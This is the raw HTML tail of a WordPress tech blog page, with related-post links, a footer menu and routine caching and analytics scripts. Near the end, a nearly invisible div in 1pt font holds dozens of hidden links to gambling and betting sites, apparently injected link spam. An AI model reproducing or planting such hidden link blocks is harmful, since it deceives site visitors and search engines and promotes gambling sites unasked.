            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div data-wpr-lazyrender="1" class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-wpr-lazyrender="1" style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6971d01c04b6e
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769066524 -->